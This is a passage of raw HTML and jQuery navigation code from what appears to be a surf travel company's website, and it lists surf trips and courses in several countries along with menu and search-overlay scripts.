                    >2 Week Island Hopping in Indonesia </li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/Indonesia/surf/2-Week-Bali-Surf-Camp-?self-catered=true"
                    data-megamenu-image="/img/courses/70/photos/header/DSC00574-1.jpg"
                    data-megamenu-keyInfo="2 Weeks /img/icons/ttr_flag.svg Indonesia "
                    >2 Week Bali Surf Camp </li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/Indonesia/surf/2-Week-Bali-Surf-Adventure-?self-catered=true"
                    data-megamenu-image="/img/courses/99/photos/header/2017-Indonesia-Surfing-18-2.jpg"
                    data-megamenu-keyInfo="2 Weeks /img/icons/ttr_flag.svg Indonesia "
                    >2 Week Bali Surf Adventure </li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/Sri-Lanka/surf/Luxury-Surf-Retreat"
                    data-megamenu-image="/img/courses/165/photos/header/Holly-Farrier-7.jpg"
                    data-megamenu-keyInfo="1 Week /img/icons/ttr_flag.svg Sri Lanka "
                    >Luxury Surf Retreat</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/Maldives/surf/Maldives-Surf-Trip"
                    data-megamenu-image="/img/courses/220/photos/header/Maldives2.jpg"
                    data-megamenu-keyInfo="1 Week /img/icons/ttr_flag.svg Maldives "
                    >Maldives Surf Trip</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/Maldives/surf/Ladies-Only-Maldives-Trip"
                    data-megamenu-image="/img/courses/219/photos/header/WhatsApp-Image-2025-09-04-at-153718-1.jpeg"
                    data-megamenu-keyInfo="1 Week /img/icons/ttr_flag.svg Maldives "
                    >Ladies Only Maldives Trip</li>
                     </ul><ul class="list-unstyled inline-list-new three-col-inline-list">                                                           <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/Maldives/surf/Sri-Lanka-x-Maldives-"
                    data-megamenu-image="/img/courses/221/photos/header/File005.jpeg"
                    data-megamenu-keyInfo="2 Days /img/icons/ttr_flag.svg Maldives "
                    >Sri Lanka x Maldives </li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/Spain/surf/Northern-Spain-Surf-Week"
                    data-megamenu-image="/img/courses/215/photos/header/280a51f4-125f-46c7-9bb8-77587da00133.jpg"
                    data-megamenu-keyInfo="1 Day /img/icons/ttr_flag.svg Spain "
                    >Northern Spain Surf Week</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/Sri-Lanka/surf/4-Week-Sri-Lanka-Mega-Tour"
                    data-megamenu-image="/img/courses/100/photos/header/sri-lanka-2017-1566.jpg"
                    data-megamenu-keyInfo="4 Weeks /img/icons/ttr_flag.svg Sri Lanka "
                    >4 Week Sri Lanka Mega Tour</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/South-Africa/surf/3-Week-South-Africa-Garden-Route-Road-Trip?self-catered=true"
                    data-megamenu-image="/img/courses/208/photos/header/JBay-9323.jpg"
                    data-megamenu-keyInfo="3 Weeks /img/icons/ttr_flag.svg South Africa "
                    >3 Week South Africa Garden Route Road Trip</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/Sri-Lanka/surf/Salty-Passports-Week"
                    data-megamenu-image="/img/courses/175/photos/header/Mirissa-with-Kavishka-8.jpg"
                    data-megamenu-keyInfo="1 Week /img/icons/ttr_flag.svg Sri Lanka "
                    >Salty Passports Week</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/Sri-Lanka/surf/Ladies-Sri-Lanka-Surf-Week"
                    data-megamenu-image="/img/courses/200/photos/header/siriwanchmprnNIKITA20230314-3.jpg"
                    data-megamenu-keyInfo="1 Week /img/icons/ttr_flag.svg Sri Lanka "
                    >Ladies Sri Lanka Surf Week</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/South-Africa/surf/4-Week-Cape-Town-to-Jeffreys-Bay-Surf-Road-Trip?self-catered=true"
                    data-megamenu-image="/img/courses/207/photos/header/JBay-0179.jpg"
                    data-megamenu-keyInfo="28 Days /img/icons/ttr_flag.svg South Africa "
                    >4 Week Cape Town to Jeffreys Bay Surf Road Trip</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/South-Africa/surf/2-Week-Cape-Town-Surf-Camp?self-catered=true"
                    data-megamenu-image="/img/courses/86/photos/header/Cape-Town-7937.jpg"
                    data-megamenu-keyInfo="14 Days /img/icons/ttr_flag.svg South Africa "
                    >2 Week Cape Town Surf Camp</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/South-Africa/surf/10-Day-Jeffreys-Bay-Surf-Camp?self-catered=true"
                    data-megamenu-image="/img/courses/87/photos/header/DSCF3047.JPG"
                    data-megamenu-keyInfo="10 Days /img/icons/ttr_flag.svg South Africa "
                    >10 Day Jeffreys Bay Surf Camp</li>
                     </ul><ul class="list-unstyled inline-list-new three-col-inline-list">                                                       </ul>
              </div>
                                                <div class="sub-menu sub-menu-Trips- sub-menu-Trips-snow">
              <ul class="list-unstyled inline-list-new">
                  <li class="sub-menu-element menu-border">Returning 2023</li>
              </ul>
            </div>
                                                <div class="sub-menu sub-menu-Trips- sub-menu-Trips-cycle">
              <ul class="list-unstyled inline-list-new">
                  <li class="sub-menu-element menu-border">Returning 2023</li>
              </ul>
            </div>
                      </div>
          <div class="dropdown-menu-col dropdown-menu-col-3">
            <div class="megamenu-col-3-1"><a href="/trips"><div class="megamenu-viewall">VIEW ALL</div><div class="megamenu-viewallType">Adventures</div></a></div>            <div class="megamenu-col-3-2 megamenu-col-3-surf"><a href="/surf-trips"><div class="megamenu-viewall">VIEW ALL</div><div class="megamenu-viewallType">Surf Adventures</div></a></div>
            <div class="megamenu-col-3-2 megamenu-col-3-snow"></div>
            <div class="megamenu-col-3-2 megamenu-col-3-cycle"></div>
            <div class="megamenu-col-3-3"></div>
          </div>
      </div>
</div>
</li>
</ul>
                  <ul class="navbar-nav mr-auto menu-item-new">

    <li class="nav-item dropdown mega-dropdown menu-item-new">
      <a class="nav-link dropdown-toggle" id="navbarDropdownMenuLink1" data-toggle="dropdown" data-megamenu-link="/courses"
        aria-haspopup="true" aria-expanded="false">Courses</a>
      <div class="dropdown-menu mega-menu v-1 z-depth-1 py-5 px-3" aria-labelledby="navbarDropdownMenuLink1">
        <div class="row">
          <div class="dropdown-menu-col dropdown-menu-col-1">
             <div class="dropdown-col-1-title" id="menu-Courses-surf"> </div>         </div>
          <div class="dropdown-menu-col dropdown-menu-col-2">
                                        <div class="sub-menu sub-menu-Courses- sub-menu-Courses-surf ">
                <ul class="list-unstyled inline-list-new  three-col-inline-list ">
                                      <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-house-sri-lanka"
                    data-megamenu-image="/img/courses/164/photos/header/386A3163-5.jpg"
                    data-megamenu-keyInfo=" /img/icons/ttr_flag.svg Sri Lanka "
                    >Sri Lanka Surf House</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/Sri-Lanka/surf/The-Epic-Gap-Year"
                    data-megamenu-image="/img/courses/217/photos/header/Mozambique-Credit-Alan-Van-Gysen2.jpg"
                    data-megamenu-keyInfo="31 Weeks /img/icons/ttr_flag.svg Sri Lanka "
                    >The Epic Gap Year</li>
                     </ul><ul class="list-unstyled inline-list-new three-col-inline-list">                                                           <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/South-Africa/surf/13-Week-Ultimate-Road-Trip-&-Surf-Instructor-Course?self-catered=true"
                    data-megamenu-image="/img/courses/69/photos/header/Cape-Town-7691-3.jpg"
                    data-megamenu-keyInfo="13 Weeks /img/icons/ttr_flag.svg South Africa "
                    >13 Week Ultimate Road Trip & Surf Instructor Course</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/Sri-Lanka/surf/Sri-Lanka-10-Week-Surf-Academy"
                    data-megamenu-image="/img/courses/124/photos/header/surf-kabalana-3-11-17-31.jpg"
                    data-megamenu-keyInfo="10 Weeks /img/icons/ttr_flag.svg Sri Lanka "
                    >Sri Lanka 10 Week Surf Academy</li>
                     </ul><ul class="list-unstyled inline-list-new three-col-inline-list">                                                           <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/South-Africa/surf/10-Week-South-Africa-Road-Trip-&-Surf-Instructor-Course?self-catered=true"
                    data-megamenu-image="/img/courses/65/photos/header/JBay-9335.jpg"
                    data-megamenu-keyInfo="10 Weeks /img/icons/ttr_flag.svg South Africa "
                    >10 Week South Africa Road Trip & Surf Instructor Course</li>
                                                                          </ul>
              </div>
                                        <div class="sub-menu sub-menu-Courses- sub-menu-Courses-default  sub-menu-default ">
                <ul class="list-unstyled inline-list-new  three-col-inline-list ">
                                      <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-house-sri-lanka"
                    data-megamenu-image="/img/courses/164/photos/header/386A3163-5.jpg"
                    data-megamenu-keyInfo=" /img/icons/ttr_flag.svg Sri Lanka "
                    >Sri Lanka Surf House</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/Sri-Lanka/surf/The-Epic-Gap-Year"
                    data-megamenu-image="/img/courses/217/photos/header/Mozambique-Credit-Alan-Van-Gysen2.jpg"
                    data-megamenu-keyInfo="31 Weeks /img/icons/ttr_flag.svg Sri Lanka "
                    >The Epic Gap Year</li>
                     </ul><ul class="list-unstyled inline-list-new three-col-inline-list">                                                           <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/South-Africa/surf/13-Week-Ultimate-Road-Trip-&-Surf-Instructor-Course?self-catered=true"
                    data-megamenu-image="/img/courses/69/photos/header/Cape-Town-7691-3.jpg"
                    data-megamenu-keyInfo="13 Weeks /img/icons/ttr_flag.svg South Africa "
                    >13 Week Ultimate Road Trip & Surf Instructor Course</li>
                                                                              <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/Sri-Lanka/surf/Sri-Lanka-10-Week-Surf-Academy"
                    data-megamenu-image="/img/courses/124/photos/header/surf-kabalana-3-11-17-31.jpg"
                    data-megamenu-keyInfo="10 Weeks /img/icons/ttr_flag.svg Sri Lanka "
                    >Sri Lanka 10 Week Surf Academy</li>
                     </ul><ul class="list-unstyled inline-list-new three-col-inline-list">                                                           <li class="sub-menu-element menu-border"
                    data-megamenu-link="/surf-courses/South-Africa/surf/10-Week-South-Africa-Road-Trip-&-Surf-Instructor-Course?self-catered=true"
                    data-megamenu-image="/img/courses/65/photos/header/JBay-9335.jpg"
                    data-megamenu-keyInfo="10 Weeks /img/icons/ttr_flag.svg South Africa "
                    >10 Week South Africa Road Trip & Surf Instructor Course</li>
                                                                          </ul>
              </div>
                                                <div class="sub-menu sub-menu-Courses- sub-menu-Courses-snow">
              <ul class="list-unstyled inline-list-new">
                  <li class="sub-menu-element menu-border">Returning 2023</li>
              </ul>
            </div>
                                                <div class="sub-menu sub-menu-Courses- sub-menu-Courses-cycle">
              <ul class="list-unstyled inline-list-new">
                  <li class="sub-menu-element menu-border">Returning 2023</li>
              </ul>
            </div>
                      </div>
          <div class="dropdown-menu-col dropdown-menu-col-3">
            <div class="megamenu-col-3-1"><a href="/courses"><div class="megamenu-viewall">VIEW ALL</div><div class="megamenu-viewallType">Courses</div></a></div>            <div class="megamenu-col-3-2 megamenu-col-3-surf"><a href="/surf-courses"><div class="megamenu-viewall">VIEW ALL</div><div class="megamenu-viewallType">Surf Courses</div></a></div>
            <div class="megamenu-col-3-2 megamenu-col-3-snow"></div>
            <div class="megamenu-col-3-2 megamenu-col-3-cycle"></div>
            <div class="megamenu-col-3-3"></div>
          </div>
      </div>
</div>
</li>
</ul>
                  <div class="menu-item-new ">   <a class="" href="/surf-house-sri-lanka" >Surf House</a></div>
                  <div class="menu-item-new ">   <a class="" href="/blog" >Journal</a></div>
      
  <div class="menu-item-new-img"><a href="/contact-us"><img src="/img/icons/ttr_account_icon_34x34.svg"  /></a></div>
<div class="menu-item-new-img search-topbar"></div>
</div>
</div>

<div class="mobile-header-new hidden-lg visible-xs visible-sm visible-md">
  <div class="menu-item-new-mobile burger-new"><img src="/img/icons/mobile_burger.svg"  />&nbsp;</div>
  <div class="menu-item-new-mobile burger-new-close"><i class="fa fa-close close-icon"> </i></div>
  <div class="menu-item-new-mobile">
  <a class="main-logo" href="/">
    <img src="/img/icons/ttr_logo_mobile.svg" class="main-logo-img" />
  </a>
  </div>
  <div class="menu-item-new-mobile search-topbar"></div>
</div>
<div class="hidden-lg visible-xs visible-sm visible-md" id="new-elfsight-whatsapp">
  <script src="https://apps.elfsight.com/p/platform.js" defer></script>
  <div class="elfsight-app-d9b43bca-f966-4266-a31b-c54f2dace2ea"></div>
</div>
<div class="mobile-menu-full">
  <div class="menu_container">
  <div class="half_accordion_menu mobile-menu-full">
    <div class="accordion mainSiteMobileMenu">
            
                <section class="accordion-new-item accordion-top"  id="accordion-new-menu-locations">
            <h1> Locations <i class="fa fa-caret-down"> </i></h1>
            <div class="accordion-new-item-content accordion-new-first-level accordion-new-menu-locations">
                                              <section class="accordion-new-item"  id="accordion-new-menu-locations-surf">
                  <h1 class="accordion-h1-first-level">Surf </h1>
                                <div class="accordion-new-item-content accordion-new-second-level accordion-new-menu-locations-surf">
                                                    <p class="accordion-new-item-submenu" style="display:block"><a class="" href="/surf-resorts/South-Africa">
                    South Africa
                    </a>
                  </p>

                                                                      <p class="accordion-new-item-submenu" style="display:block"><a class="" href="/surf-resorts/Mozambique">
                    Mozambique
                    </a>
                  </p>

                                                                      <p class="accordion-new-item-submenu" style="display:block"><a class="" href="/surf-resorts/Sri-Lanka">
                    Sri Lanka
                    </a>
                  </p>

                                                                      <p class="accordion-new-item-submenu" style="display:block"><a class="" href="/surf-resorts/Indonesia">
                    Indonesia
                    </a>
                  </p>

                                                                      <p class="accordion-new-item-submenu" style="display:block"><a class="" href="/surf-resorts/Spain">
                    Spain
                    </a>
                  </p>

                                                                      <p class="accordion-new-item-submenu" style="display:block"><a class="" href="/surf-resorts/Maldives-North-Atolls">
                    Maldives North Atolls
                    </a>
                  </p>

                                                    <div class="accordion-new-item-submenu"><div class="accordion-viewall"><a href="/surf-house-sri-lanka">VIEW ALL</a></div><div class="accordion-viewallType"><a href="/surf-house-sri-lanka">Surf Locations</a></div></div>
                </div>
              </section>
                                                                  <section class="accordion-new-item"  id="accordion-new-menu-locations-viewAll">
            <h1><div class="accordion-viewall"><a href="/ttr-houses">VIEW ALL</a></div><div class="accordion-viewallType"><a href="/ttr-houses">Locations</a></div></a></h1>
          </section>
            </div>
        </section>
                    
                <section class="accordion-new-item accordion-top"  id="accordion-new-menu-trips">
            <h1> Adventures <i class="fa fa-caret-down"> </i></h1>
            <div class="accordion-new-item-content accordion-new-first-level accordion-new-menu-trips">
                                              <section class="accordion-new-item"  id="accordion-new-menu-trips-surf">
                  <h1 class="accordion-h1-first-level">Surf </h1>
                                <div class="accordion-new-item-content accordion-new-second-level accordion-new-menu-trips-surf">
                                                    <p class="accordion-new-item-submenu" style="display:block"><a class="" href="/surf-house-sri-lanka">
                    Sri Lanka Surf House
                    </a>
                  </p>

                                                                      <p class="accordion-new-item-submenu" style="display:block"><a class="" href="/surf-courses/Sri-Lanka/surf/The-Epic-Gap-Year">
                    The Epic Gap Year
                    </a>
                  </p>

                                                                      <p class="accordion-new-item-submenu" style="display:block"><a class="" href="/surf-courses/South-Africa/surf/13-Week-Ultimate-Road-Trip-&-Surf-Instructor-Course?self-catered=true">
                    13 Week Ultimate Road Trip & Surf Instructor Course
                    </a>
                  </p>

                                                                      <p class="accordion-new-item-submenu" style="display:block"><a class="" href="/surf-courses/South-Africa/surf/13-Week-South-Africa-and-Mozambique-Surf-Road-Trip?self-catered=true">
                    13 Week South Africa and Mozambique Surf Road Trip
                    </a>
                  </p>

                                                                      <p class="accordion-new-item-submenu" style="display:block"><a class="" href="/surf-courses/South-Africa/surf/10-Week-South-Africa-Surf-Road-Trip?self-catered=true">
                    10 Week South Africa Surf Road Trip
                    </a>
                  </p>

                                                                      <p class="accordion-new-item-submenu" style="display:block"><a class="" href="/surf-courses/Sri-Lanka/surf/Sri-Lanka-10-Week-Surf-Academy">
                    Sri Lanka 10 Week Surf Academy
                    </a>
                  </p>

                                                                      <p class="accordion-new-item-submenu" style="display:block"><a class="" href="/surf-courses/South-Africa/surf/10-Week-South-Africa-Road-Trip-&-Surf-Instructor-Course?self-catered=true">
                    10 Week South Africa Road Trip & Surf Instructor Course
                    </a>
                  </p>

                                                                      <p class="accordion-new-item-submenu" style="display:block"><a class="" href="/surf-courses/Indonesia/surf/Ultimate-6-Week-Indonesia-Surf-Adventure-?self-catered=true">
                    Ultimate 6 Week Indonesia Surf Adventure 
                    </a>
                  </p>

                                                                      <p class="accordion-new-item-submenu" style="display:block"><a class="" href="/surf-courses/Indonesia/surf/4-Week-Indonesia-Surf-Adventure-?self-catered=true">
                    4 Week Indonesia Surf Adventure 
                    </a>
                  </p>

                                                                      <p class="accordion-new-item-submenu" style="display:block"><a class="" href="/surf-courses/Indonesia/surf/4-Week-Indonesia-Surf-Adventure-|-On-The-Go?self-catered=true">
                    4 Week Indonesia Surf Adventure | On The Go
                    </a>
                  </p>

                                                                      <p class="accordion-new-item-submenu" style="display:block"><a class="" href="/surf-courses/Mozambique/surf/3-Week-Mozambique-4x4-Surf-Road-Trip?self-catered=true">
                    3 Week Mozambique 4x4 Surf Road Trip
                    </a>
                  </p>

                                                                      <p class="accordion-new-item-submenu" style="display:block"><a class="" href="/surf-courses/Sri-Lanka/surf/Sri-Lanka-x-Maldives-">
                    Sri Lanka x Maldives 
                    </a>
                  </p>

                                                                      <p class="accordion-new-item-submenu" style="display:block"><a class="" href="/surf-courses/Indonesia/surf/2-Week-Island-Hopping-in-Indonesia-?self-catered=true">
                    2 Week Island Hopping in Indonesia 
                    </a>
                  </p>

                                                                      <p class="accordion-new-item-submenu" style="display:block"><a class="" href="/surf-courses/Indonesia/surf/2-Week-Bali-Surf-Camp-?self-catered=true">
                    2 Week Bali Surf Camp 
                    </a>
                  </p>

                                                                      <p class="accordion-new-item-submenu" style="display:block"><a class="" href="/surf-courses/Indonesia/surf/2-Week-Bali-Surf-Adventure-?self-catered=true">
                    2 Week Bali Surf Adventure 
                    </a>
                  </p>

                                                                      <p class="accordion-new-item-submenu" style="display:block"><a class="" href="/surf-courses/Sri-Lanka/surf/Luxury-Surf-Retreat">
                    Luxury Surf Retreat
                    </a>
                  </p>

                                                                      <p class="accordion-new-item-submenu" style="display:block"><a class="" href="/surf-courses/Maldives/surf/Maldives-Surf-Trip">
                    Maldives Surf Trip
                    </a>
                  </p>

                                                                      <p class="accordion-new-item-submenu" style="display:block"><a class="" href="/surf-courses/Maldives/surf/Ladies-Only-Maldives-Trip">
                    Ladies Only Maldives Trip
                    </a>
                  </p>

                                                                      <p class="accordion-new-item-submenu" style="display:block"><a class="" href="/surf-courses/Maldives/surf/Sri-Lanka-x-Maldives-">
                    Sri Lanka x Maldives 
                    </a>
                  </p>

                                                                      <p class="accordion-new-item-submenu" style="display:block"><a class="" href="/surf-courses/Spain/surf/Northern-Spain-Surf-Week">
                    Northern Spain Surf Week
                    </a>
                  </p>

                                                                      <p class="accordion-new-item-submenu" style="display:block"><a class="" href="/surf-courses/Sri-Lanka/surf/4-Week-Sri-Lanka-Mega-Tour">
                    4 Week Sri Lanka Mega Tour
                    </a>
                  </p>

                                                                      <p class="accordion-new-item-submenu" style="display:block"><a class="" href="/surf-courses/South-Africa/surf/3-Week-South-Africa-Garden-Route-Road-Trip?self-catered=true">
                    3 Week South Africa Garden Route Road Trip
                    </a>
                  </p>

                                                                      <p class="accordion-new-item-submenu" style="display:block"><a class="" href="/surf-courses/Sri-Lanka/surf/Salty-Passports-Week">
                    Salty Passports Week
                    </a>
                  </p>

                                                                      <p class="accordion-new-item-submenu" style="display:block"><a class="" href="/surf-courses/Sri-Lanka/surf/Ladies-Sri-Lanka-Surf-Week">
                    Ladies Sri Lanka Surf Week
                    </a>
                  </p>

                                                                      <p class="accordion-new-item-submenu" style="display:block"><a class="" href="/surf-courses/South-Africa/surf/4-Week-Cape-Town-to-Jeffreys-Bay-Surf-Road-Trip?self-catered=true">
                    4 Week Cape Town to Jeffreys Bay Surf Road Trip
                    </a>
                  </p>

                                                                      <p class="accordion-new-item-submenu" style="display:block"><a class="" href="/surf-courses/South-Africa/surf/2-Week-Cape-Town-Surf-Camp?self-catered=true">
                    2 Week Cape Town Surf Camp
                    </a>
                  </p>

                                                                      <p class="accordion-new-item-submenu" style="display:block"><a class="" href="/surf-courses/South-Africa/surf/10-Day-Jeffreys-Bay-Surf-Camp?self-catered=true">
                    10 Day Jeffreys Bay Surf Camp
                    </a>
                  </p>

                                                    <div class="accordion-new-item-submenu"><div class="accordion-viewall"><a href="/surf-trips">VIEW ALL</a></div><div class="accordion-viewallType"><a href="/surf-trips">Surf Adventures</a></div></div>
                </div>
              </section>
                                                                  <section class="accordion-new-item"  id="accordion-new-menu-trips-viewAll">
            <h1><div class="accordion-viewall"><a href="/trips">VIEW ALL</a></div><div class="accordion-viewallType"><a href="/trips">Adventures</a></div></a></h1>
          </section>
            </div>
        </section>
                    
                <section class="accordion-new-item accordion-top"  id="accordion-new-menu-courses">
            <h1> Courses <i class="fa fa-caret-down"> </i></h1>
            <div class="accordion-new-item-content accordion-new-first-level accordion-new-menu-courses">
                                              <section class="accordion-new-item"  id="accordion-new-menu-courses-surf">
                  <h1 class="accordion-h1-first-level">Surf </h1>
                                <div class="accordion-new-item-content accordion-new-second-level accordion-new-menu-courses-surf">
                                                    <p class="accordion-new-item-submenu" style="display:block"><a class="" href="/surf-house-sri-lanka">
                    Sri Lanka Surf House
                    </a>
                  </p>

                                                                      <p class="accordion-new-item-submenu" style="display:block"><a class="" href="/surf-courses/Sri-Lanka/surf/The-Epic-Gap-Year">
                    The Epic Gap Year
                    </a>
                  </p>

                                                                      <p class="accordion-new-item-submenu" style="display:block"><a class="" href="/surf-courses/South-Africa/surf/13-Week-Ultimate-Road-Trip-&-Surf-Instructor-Course?self-catered=true">
                    13 Week Ultimate Road Trip & Surf Instructor Course
                    </a>
                  </p>

                                                                      <p class="accordion-new-item-submenu" style="display:block"><a class="" href="/surf-courses/Sri-Lanka/surf/Sri-Lanka-10-Week-Surf-Academy">
                    Sri Lanka 10 Week Surf Academy
                    </a>
                  </p>

                                                                      <p class="accordion-new-item-submenu" style="display:block"><a class="" href="/surf-courses/South-Africa/surf/10-Week-South-Africa-Road-Trip-&-Surf-Instructor-Course?self-catered=true">
                    10 Week South Africa Road Trip & Surf Instructor Course
                    </a>
                  </p>

                                                    <div class="accordion-new-item-submenu"><div class="accordion-viewall"><a href="/surf-courses">VIEW ALL</a></div><div class="accordion-viewallType"><a href="/surf-courses">Surf Courses</a></div></div>
                </div>
              </section>
                                                                  <section class="accordion-new-item"  id="accordion-new-menu-courses-viewAll">
            <h1><div class="accordion-viewall"><a href="/courses">VIEW ALL</a></div><div class="accordion-viewallType"><a href="/courses">Courses</a></div></a></h1>
          </section>
            </div>
        </section>
                    
                <section class="accordion-new-item accordion-top"  id="accordion-new-menu">
            <h1><a class="" href="/surf-house-sri-lanka" >Surf House</a></h1>
        </section>
                    
                <section class="accordion-new-item accordion-top"  id="accordion-new-menu">
            <h1><a class="" href="/blog" >Journal</a></h1>
        </section>
              
    </div>
  </div>
</div>
</div>

<div class="mobile-search-full">
<div class="search-topbar-close"><i class="fa fa-close close-icon"> </i></div>
  <div class="centre_find_ttr  hidden-lg">
    <div class="find_ttr overlay"><h1>Find your<br />
    Ticket to Ride</h1>
    </div></div>
    <div class="search_home search_home_new">
    <div class="centre_find_ttr hidden-xs hidden-sm hidden-md ">
      <div class="find_ttr overlay"><h1>Find your<br />
      Ticket to Ride</h1>
      </div></div>
      <div class="col-md-1"></div>
      <form action="/search-results" method="post" class="main_form_overlay" id="overlay_search_form">
              <div class="col-md-2 search_form">
              <div class="home_submit-new" onclick="$('#overlay_search_form').submit();"><div class="hidden-xs hidden-sm hidden-md "><br /></div>
                <h4>Search &gt;</h4>
          </span>
      </div></form>
      <div class="col-md-1"></div>
      <div class="col-md-1"></div>
</div>
</div>
</div>
<script>
// show/hide search
$(".search-topbar").on("click", function () {
  $(".mobile-menu-full").removeClass("in").hide();
  $(".burger-new").removeClass("behind");
  $(".burger-new-close").removeClass("in");
  $(".mobile-search-full").addClass("in");
  $(".mobile-header-new").addClass("behind");
  $(".mega-dropdown").addClass("behind");
  $(".navbar-header-new").addClass("behind");
});

$(".search-topbar-close").on("click", function () {
  $(".mobile-search-full").removeClass("in");
  $(".mobile-header-new").removeClass("behind");
  $(".mega-dropdown").removeClass("behind");
  $(".navbar-header-new").removeClass("behind");
})
// show/hide mobile menu
$(".burger-new").on("click", function () {
  $(".mobile-menu-full").addClass("in").show();
  $(".burger-new").addClass("behind");
  $(".burger-new-close").addClass("in");
  $("#course-nav.show-course-menu.course-new").addClass("in");
  $(".header-col-new.scrollPast").addClass("in");
  $("body").addClass("no-overflow");
});

$(".burger-new-close").on("click", function () {
  $(".mobile-menu-full").removeClass("in");
  $(".burger-new").removeClass("behind");
  $(".burger-new-close").removeClass("in");
  $("#course-nav.show-course-menu.course-new").removeClass("in");
  $(".header-col-new.scrollPast").removeClass("in");
  $("body").removeClass("no-overflow");
});
$('.sign-up-new > h3').on("click", function() {
  $("#newsletter-form-new").submit();
});
$('.dropdown-col-1-title').on( "click", function() {
  $('.dropdown-col-1-title').removeClass('active-underline');
  $(this).addClass('active-underline');
  $(this).closest('.dropdown-menu-col').siblings('.dropdown-menu-col-3').children('.megamenu-col-3-3').hide();
  $(this).closest('.dropdown-menu-col').siblings('.dropdown-menu-col-3').children('.megamenu-col-3-1').hide();
  $(this).closest('.dropdown-menu-col').siblings('.dropdown-menu-col-3').children('.megamenu-col-3-2').hide();
  $(this).closest('.dropdown-menu-col').siblings('.dropdown-menu-col-3').children('.megamenu-col-3-'+$(this).html().toLowerCase()).show();
//  console.log()
  var defaultName = $(this).attr('id').replace(/(surf|snow|cycle)/, "");
  $('.sub-'+defaultName).hide();
  $('.sub-'+$(this).attr('id')).fadeIn(300);
});
$('.dropdown-menu').hover(function() {
  $(this).parent().children('.dropdown-toggle').addClass('active');
  $("#course-nav.show-course-menu.course-new").addClass("in");

}, function() {
  $(this).parent().children('.dropdown-toggle').removeClass('active');
  $("#course-nav.show-course-menu.course-new").removeClass("in");

});
$('.dropdown-toggle').on( "click", function() {
  if ($(this).attr('data-megamenu-link').length > 0) window.location.href = $(this).attr('data-megamenu-link');
});
$('.sub-menu-element').on( "mouseover hover", function() {
  $('.sub-menu-element').removeClass('active-underline');
  $(this).addClass('active-underline');
  if ($(this).attr('data-megamenu-keyInfo').length) {
    $(this).closest('.dropdown-menu-col').siblings('.dropdown-menu-col-3').children('.megamenu-col-3-2').hide();
    $(this).closest('.dropdown-menu-col').siblings('.dropdown-menu-col-3').children('.megamenu-col-3-1').hide();
    $(this).closest('.dropdown-menu-col').siblings('.dropdown-menu-col-3').children('.megamenu-col-3-3').hide().html(
      '<p><strong><a href="' + $(this).attr('data-megamenu-link') + '">' + $(this).html().trim() + '</a></strong></p>' +
      ($(this).attr('data-megamenu-image').length   ? '<a href="' + $(this).attr('data-megamenu-link') + '"><img class="megamenu-image" src="' + $(this).attr('data-megamenu-image') + '" /></a>' : '') +
      ($(this).attr('data-megamenu-keyInfo').length ? '<div class="megamenu-keyInfo">'    + $(this).attr('data-megamenu-keyInfo').replace(/(\/img.*?svg)/g, "<img src='$1' /> ") + '</div>' : '')  +
      // ($(this).attr('data-megamenu-description').length ? '<div class="megamenu-description">' + $(this).attr('data-megamenu-description') + '</div>' : '') +
      '<a href="' + $(this).attr('data-megamenu-link') + '"><div class="btn megamenu-button">VIEW ' + $(this).closest('.mega-dropdown').children('.dropdown-toggle').html().replace(/s?$/i, "").toUpperCase() + '</div></a>'
    ).fadeIn(300);
  }
});
$('.sub-menu-element').on( "click", function() {
  if ($(this).hasClass('active-underline') && $(this).attr('data-megamenu-link').length > 0) window.location.href = $(this).attr('data-megamenu-link');
});
$('.accordion-new-item h1').on( "click hover", function() {
  $(this).parents('.accordion-new-item').siblings('.accordion-new-item').find('.fa-caret-up:visible').removeClass('fa-caret-up').addClass('fa-caret-down');
  $(this).parents('.accordion-new-item').siblings('.accordion-new-item').find('.accordion-new-item-submenu:visible').slideToggle(600);
  $(this).parents('.accordion-new-item').siblings('.accordion-new-item').find('.accordion-new-item:visible').slideToggle(600);
  $(this).parents('.accordion-new-item').siblings('.accordion-new-item').find('.accordion-new-item.active').removeClass('active');
  $(this).parents('.accordion-new-item').siblings('.accordion-new-item.active').removeClass('active');
  $(this).siblings($(this).attr('id')).children('.accordion-new-item').slideToggle(600);
  $(this).siblings($(this).attr('id')).children('.accordion-new-item-submenu').slideToggle(600);
  $(this).parent().toggleClass('active');
  if ($(this).children('i').hasClass('fa-caret-down')) {
    $(this).children('i').removeClass('fa-caret-down');
    $(this).children('i').addClass('fa-caret-up');
  }
  else {
    $(this).children('i').removeClass('fa-caret-up');
    $(this).children('i').addClass('fa-caret-down');
  }
});
$('.search-overlay-onchange').on("change", function() {
  typeValue = $('#search-overlay-type').val();
  sportValue  = $('#search-overlay-sport').val();
  if (typeValue.length || sportValue.length) {
    $.post( "/search-results-dates", { 'sport': sportValue , 'type': typeValue }).done(function( data ) {
        if(data.status == 'false'){
        //    $('.search-results').html('<h2 class="center">Coming soon</h2>');
        }
        else
        {
